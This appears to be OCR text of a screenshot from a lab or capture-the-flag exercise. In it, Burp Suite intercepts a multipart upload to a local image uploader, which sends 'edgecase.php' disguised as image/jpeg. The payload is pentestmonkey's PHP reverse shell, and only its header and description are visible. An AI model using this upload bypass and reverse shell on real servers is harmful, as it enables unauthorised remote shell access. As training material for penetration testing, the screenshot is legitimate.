 Applications Places System 82 °F Sat 5 Jun, 14:07
Burp Suite Professional v2021.6-8007 (Early Adopter) - Temporary Project - licensed to Pindrop Security [3 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.24:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /gallery/ HTTP/1.1
2 Host: 10.0.2.24
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------306144135826100226471522968796
8 Content-Length: 5840
9 Origin: http://10.0.2.24
10 DNT: 1
11 Connection: close
12 Referer: http://10.0.2.24/gallery/
13 Cookie: UserID=; PassWD=
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------306144135826100226471522968796
18 Content-Disposition: form-data; name="myfile"; filename="edgecase.php"
19 Content-Type: image/jpeg
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  The author accepts no liability
27 // for damage caused by this tool.  If these terms are not acceptable to you, then
28 // do not use this tool.
29 //
30 // In all other respects the GPL version 2 applies:
31 //
32 // This program is free software; you can redistribute it and/or modify
33 // it under the terms of the GNU General Public License version 2 as
34 // published by the Free Software Foundation.
35 //
36 // This program is distributed in the hope that it will be useful,
37 // but WITHOUT ANY WARRANTY; without even the implied warranty of
38 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
39 // GNU General Public License for more details.
40 //
41 // You should have received a copy of the GNU General Public License along
42 // with this program; if not, write to the Free Software Foundation, Inc.,
43 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
44 //
45 // This tool may be used for legal purposes only.  Users take full responsibility
46 // for any actions performed using this tool.  If these terms are not acceptable to
47 // you, then do not use this tool.
48 //
49 // You are encouraged to send comments, improvements or suggestions to
50 // me at pentestmonkey@pentestmonkey.net
51 //
52 // Description
53 // -----------
54 // This script will make an outbound TCP connection to a hardcoded IP and port.
55 // The recipient will be given a shell running as the current user (apache normally).
56 //
57 // Limitations
58 // -----------
59 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
? Search... 0 matches
Menu Parrot Terminal Max's Image Uploader ... notes.ctb - /home/edge... Burp Suite Professional ...